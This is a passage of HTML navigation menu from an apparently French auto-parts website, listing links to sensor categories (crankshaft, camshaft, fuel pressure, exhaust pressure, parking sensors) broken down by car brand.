	<a 	href="https://www.piecesautos2607.com/1202-mazda" title="CAPTEUR VILEBREQUIN POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/537-mercedes" title="CAPTEUR VILEBREQUIN POUR MERCEDES">
		MERCEDES 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1203-mercury" title="CAPTEUR VILEBREQUIN POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1201-mini" title="CAPTEUR VILEBREQUIN POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/556-mitsubishi" title="CAPTEUR VILEBREQUIN POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/543-nissan" title="CAPTEUR VILEBREQUIN POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/540-opel" title="CAPTEUR VILEBREQUIN POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/549-peugeot" title="CAPTEUR VILEBREQUIN POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/551-porsche" title="CAPTEUR ARBRE A CAMES POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/553-kia" title="CAPTEUR VILEBREQUIN POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/536-rover" title="CAPTEUR VILEBREQUIN POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/541-renault" title="CAPTEUR VILEBREQUIN POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1139-saab" title="CAPTEUR VILEBREQUIN POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/533-seat" title="CAPTEUR VILEBREQUIN POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/552-skoda" title="CAPTEUR VILEBREQUIN POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/539-smart" title="CAPTEUR VILEBREQUIN POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/544-suzuki" title="CAPTEUR VILEBREQUIN POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/557-subaru" title="CAPTEUR VILEBREQUIN POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/559-toyota" title="CAPTEUR VILEBREQUIN POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/534-volkswagen" title="CAPTEUR VILEBREQUIN POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1140-volvo" title="CAPTEUR VILEBREQUIN POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1081-capteur-de-position-d-arbre-a-cames" title="Capteur de Position d&#039;arbre à cames Tous Modèles">
		Capteur de Position d&#039;arbre à cames
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1082-alfa-romeo" title="Capteur Position d&#039;abre à cames Pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1083-audi" title="Capteur Position d&#039;abre à cames Pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1084-autobianchi" title="Capteur Position d&#039;abre à cames Pour AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1085-bmw" title="Capteur Position d&#039;abre à cames Pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1086-buick" title="Capteur Position d&#039;abre à cames Pour BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1087-cadillac" title="Capteur Position d&#039;abre à cames Pour CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1088-chevrolet" title="Capteur Position d&#039;abre à cames Pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1089-chrysler" title="Capteur Position d&#039;abre à cames Pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1090-citroen" title="Capteur Position d&#039;abre à cames Pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1091-dacia" title="Capteur Position d&#039;abre à cames Pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1092-daewoo" title="Capteur Position d&#039;abre à cames Pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1093-daihatsu" title="Capteur Position d&#039;abre à cames Pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1094-dodge" title="Capteur Position d&#039;abre à cames Pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1095-ds" title="Capteur Position d&#039;abre à cames Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1096-ferrari" title="Capteur Position d&#039;abre à cames Pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1097-fiat" title="Capteur Position d&#039;abre à cames Pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1098-ford" title="Capteur Position d&#039;abre à cames Pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1099-gmc" title="Capteur Position d&#039;abre à cames Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1100-honda" title="Capteur Position d&#039;abre à cames Pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1101-hyundai" title="Capteur Position d&#039;abre à cames Pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1102-hummer" title="Capteur Position d&#039;abre à cames Pour HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1103-isuzu" title="Capteur Position d&#039;abre à cames Pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1104-iveco" title="Capteur Position d&#039;abre à cames Pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1105-jaguar" title="Capteur Position d&#039;abre à cames Pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1106-jeep" title="Capteur Position d&#039;abre à cames Pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1107-kia" title="Capteur Position d&#039;abre à cames Pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1108-lada" title="Capteur Position d&#039;abre à cames Pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1109-lancia" title="Capteur Position d&#039;abre à cames Pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1110-land-rover" title="Capteur Position d&#039;abre à cames Pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1111-lexus" title="Capteur Position d&#039;abre à cames Pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1112-maserati" title="Capteur Position d&#039;abre à cames Pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1113-mazda" title="Capteur Position d&#039;abre à cames Pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1114-mercedes" title="Capteur Position d&#039;abre à cames Pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1115-mercury" title="Capteur Position d&#039;abre à cames Pour MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1116-mini" title="Capteur Position d&#039;abre à cames Pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1117-mitsubishi" title="Capteur Position d&#039;abre à cames Pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1118-nissan" title="Capteur Position d&#039;abre à cames Pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1119-opel" title="Capteur Position d&#039;abre à cames Pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1120-oldsmobile" title="Capteur Position d&#039;abre à cames Pour OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1121-peugeot" title="Capteur Position d&#039;abre à cames Pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1122-porsche" title="Capteur Position d&#039;abre à cames Pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1123-pontiac" title="Capteur Position d&#039;abre à cames Pour PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1124-renault" title="Capteur Position d&#039;abre à cames Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1125-rover" title="Capteur Position d&#039;abre à cames Pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1126-saab" title="Capteur Position d&#039;abre à cames Pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1127-saturn" title="Capteur Position d&#039;abre à cames Pour SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1128-seat" title="Capteur Position d&#039;abre à cames Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1129-skoda" title="Capteur Position d&#039;abre à cames Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1130-ssangyong" title="Capteur Position d&#039;abre à cames Pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1131-subaru" title="Capteur Position d&#039;abre à cames Pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1132-suzuki" title="Capteur Position d&#039;abre à cames Pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1133-tata" title="Capteur Position d&#039;abre à cames Pour TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1134-toyota" title="Capteur Position d&#039;abre à cames Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1135-volkswagen" title="Capteur Position d&#039;abre à cames Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1136-volvo" title="Capteur Position d&#039;abre à cames Pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/40-capteur-de-position-papillon" title="Capteur de position papillon Tous Modèles">
		Capteur de position papillon
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/41-capteur-pression-carburant" title="Capteur pression carburant Tous Modèles">
		Capteur pression carburant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/518-alfa-romeo" title="SONDE CAPTEUR DE PRESSION POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/517-audi" title="SONDE CAPTEUR DE PRESSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1262-bmw" title="Capteur de pression pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/519-citroen" title="SONDE CAPTEUR DE PRESSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1397-chrysler" title="CAPTEUR DE PRESSION POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1400-chevrolet" title="CAPTEUR DE PRESSION POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1412-daihatsu" title="CAPTEUR DE PRESSION POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1398-dodge" title="CAPTEUR DE PRESSION POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/653-fiat" title="CAPTEUR DE PRESSION POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/520-ford" title="SONDE CAPTEUR DE PRESSION POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1406-lada" title="CAPTEUR DE PRESSION POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/521-lancia" title="SONDE CAPTEUR DE PRESSION POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1401-land-rover" title="CAPTEUR DE PRESSION POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1403-mazda" title="CAPTEUR DE PRESSION POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1264-mercedes" title="Capteur de pression pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1407-mitsubishi" title="CAPTEUR DE PRESSION POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1396-mini" title="CAPTEUR DE PRESSION POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/654-nissan" title="CAPTEUR DE PRESSION POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1414-toyota" title="CAPTEUR DE PRESSION POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/522-opel" title="SONDE CAPTEUR DE PRESSION POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1263-puch" title="Capteur de pression pour Puch">
		Puch
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/523-peugeot" title="SONDE CAPTEUR DE PRESSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1402-porsche" title="CAPTEUR DE PRESSION POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/524-renault" title="SONDE CAPTEUR DE PRESSION POUR RENAULT">
		RENAULT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1413-lexus" title="CAPTEUR DE PRESSION POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1410-saab" title="CAPTEUR DE PRESSION POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/655-smart" title="CAPTEUR DE PRESSION POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/526-skoda" title="SONDE CAPTEUR DE PRESSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/525-seat" title="SONDE CAPTEUR DE PRESSION POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/656-suzuki" title="CAPTEUR DE PRESSION POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1411-subaru" title="CAPTEUR DE PRESSION POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1405-honda" title="CAPTEUR DE PRESSION POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1408-hyundai" title="CAPTEUR DE PRESSION POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1409-kia" title="CAPTEUR DE PRESSION POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1404-jaguar" title="CAPTEUR DE PRESSION POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1399-jeep" title="CAPTEUR DE PRESSION POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/527-volkswagen" title="SONDE CAPTEUR DE PRESSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/528-volvo" title="SONDE CAPTEUR DE PRESSION POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1268-capteur-de-pression-d-echappement" title="Capteur de pression d&#039;échappement">
		Capteur de pression d&#039;échappement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1269-alfa-romeo" title="Capteur de pression d&#039;échappement pour alfa romeo">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1270-audi" title="Capteur de pression d&#039;échappement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1271-bmw" title="Capteur de pression d&#039;échappement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1272-chevrolet" title="Capteur de pression d&#039;échappement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1273-chrysler" title="Capteur de pression d&#039;échappement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1274-citroen" title="Capteur de pression d&#039;échappement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1275-dacia" title="Capteur de pression d&#039;échappement pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1276-daewoo" title="Capteur de pression d&#039;échappement pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1277-daihatsu" title="Capteur de pression d&#039;échappement pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1278-dodge" title="Capteur de pression d&#039;échappement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1279-ds" title="Capteur de pression d&#039;échappement pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1280-ferrari" title="Capteur de pression d&#039;échappement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1281-fiat" title="Capteur de pression d&#039;échappement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1282-ford" title="Capteur de pression d&#039;échappement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1283-gmc" title="Capteur de pression d&#039;échappement pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1284-honda" title="Capteur de pression d&#039;échappement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1285-hyundai" title="Capteur de pression d&#039;échappement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1286-isuzu" title="Capteur de pression d&#039;échappement pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1287-iveco" title="Capteur de pression d&#039;échappement pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1288-jaguar" title="Capteur de pression d&#039;échappement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1289-jeep" title="Capteur de pression d&#039;échappement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1290-kia" title="Capteur de pression d&#039;échappement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1291-lada" title="Capteur de pression d&#039;échappement pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1292-lancia" title="Capteur de pression d&#039;échappement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1293-land-rover" title="Capteur de pression d&#039;échappement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1294-lexus" title="Capteur de pression d&#039;échappement pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1295-mazda" title="Capteur de pression d&#039;échappement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1296-mercedes" title="Capteur de pression d&#039;échappement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1297-mini" title="Capteur de pression d&#039;échappement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1298-mitsubishi" title="Capteur de pression d&#039;échappement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1299-nissan" title="Capteur de pression d&#039;échappement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1300-opel" title="Capteur de pression d&#039;échappement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1301-peugeot" title="Capteur de pression d&#039;échappement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1302-porsche" title="Capteur de pression d&#039;échappement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1303-renault" title="Capteur de pression d&#039;échappement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1304-rover" title="Capteur de pression d&#039;échappement pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1305-saab" title="Capteur de pression d&#039;échappement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1306-seat" title="Capteur de pression d&#039;échappement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1307-skoda" title="Capteur de pression d&#039;échappement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1308-ssangyong" title="Capteur de pression d&#039;échappement pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1309-subaru" title="Capteur de pression d&#039;échappement pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1310-suzuki" title="Capteur de pression d&#039;échappement pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1311-toyota" title="Capteur de pression d&#039;échappement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1312-volkswagen" title="Capteur de pression d&#039;échappement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/1313-volvo" class="selected" title="Capteur de pression d&#039;échappement pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1314-capteur-de-stationnement" title="Capteur de stationnement toutes marques">
		Capteur de stationnement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1318-alfa-romeo" title="Capteur de stationnement pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1315-audi" title="Capteur de stationnement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1319-bmw" title="Capteur de stationnement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1333-citroen" title="Capteur de stationnement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1320-chevrolet" title="Capteur de stationnement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1321-chrysler" title="Capteur de stationnement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1355-dodge" title="Capteur de stationnement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1334-fiat" title="Capteur de stationnement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1357-ferrari" title="Capteur de stationnement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1316-ford" title="Capteur de stationnement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1323-kia" title="Capteur de stationnement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1356-jaguar" title="Capteur de stationnement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1322-jeep" title="Capteur de stationnement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1338-mini" title="Capteur de stationnement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1339-lancia" title="Capteur de stationnement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1324-land-rover" title="Capteur de stationnement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1358-maserati" title="Capteur de stationnement pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1361-mazda" title="Capteur de stationnement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1325-mercedes" title="Capteur de stationnement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1360-mitsubishi" title="Capteur de stationnement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1326-nissan" title="Capteur de stationnement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1340-porsche" title="Capteur de stationnement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1327-peugeot" title="Capteur de stationnement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1328-opel" title="Capteur de stationnement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1331-toyota" title="Capteur de stationnement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1329-renault" title="Capteur de stationnement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1359-saab" title="Capteur de stationnement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1337-seat" title="Capteur de stationnement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1330-skoda" title="Capteur de stationnement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1317-volkswagen" title="Capteur de stationnement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1332-volvo" title="Capteur de stationnement pour VOLVO">
		VOLVO
	</a>
